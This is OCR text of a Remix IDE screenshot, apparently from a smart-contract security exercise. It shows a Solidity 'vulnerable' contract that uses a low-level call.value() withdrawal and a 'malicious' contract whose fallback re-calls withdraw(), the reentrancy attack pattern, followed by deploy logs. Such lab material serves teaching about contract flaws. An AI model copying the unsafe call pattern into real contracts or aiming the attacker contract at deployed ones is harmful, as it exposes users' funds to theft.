 DEPLOY & RUN TRANSACTIONS
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
MALICIOUS AT 0X7CB...3AED4 (MEMORY)
vul
Low level interactions
CALLDATA
Transact
VULNERABLE AT 0XAEA...A6E24 (MEMORY)
withdraw
Low level interactions
CALLDATA
Transact
5
Home
BLN_ASS5.sol
2 tabs
1 pragma solidity 0.4.25;
2
3 contract vulnerable
4 {
5 mapping(address => uint256) balances;
6
7 function withdraw() external
8 {
9 balances[msg.sender] = 0;
10 uint256 amount = balances[msg.sender];
11 require(msg.sender.call.value(amount)());
12 }
13 }
14
15 contract malicious
16 {
17 vulnerable public vul = vulnerable(0x0);
18 function () public payable
19 {
20 vul.withdraw();
21 }
22
23 }
24
0
listen on network
Search with transaction hash or address
[vm] from:0x2c4...50ba0 to:vulnerable.(constructor) value:0 wei data:0x608...40029 logs:0 hash:0x1fc...4a518
Debug
transact to vulnerable.withdraw pending ...
[vm] from:0x2c4...50ba0 to:vulnerable.withdraw() 0xaea...a6e24 value:0 wei data:0x3cc...fd60b logs:0
hash:0x66c...e2895
Debug
>